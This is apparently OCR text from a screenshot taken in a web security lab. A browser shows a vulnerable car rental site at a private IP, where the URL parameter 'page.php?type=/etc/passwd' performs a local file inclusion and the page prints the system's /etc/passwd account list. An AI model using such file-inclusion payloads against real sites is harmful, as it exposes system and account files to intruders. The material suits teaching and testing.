 Not secure | 192.168.1.20/page.php?type=/etc/passwd
<
Astley
Car Rental
rickastley@astleycars.com +999898989898
LOGIN / REGISTER
HOME ABOUT US CAR LISTING FAQS CONTACT US
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:112:Light Display Manager:/var/lib/lightdm:/bin/false ntp:x:109:114::/home/ntp:/bin/false
whoopsie:x:110:115::/nonexistent:/bin/false dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/bin/false pulse:x:112:120:PulseAudio
daemon,,,:/var/run/pulse:/bin/false osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/bash mysql:x:999:1001::/home/mysql: <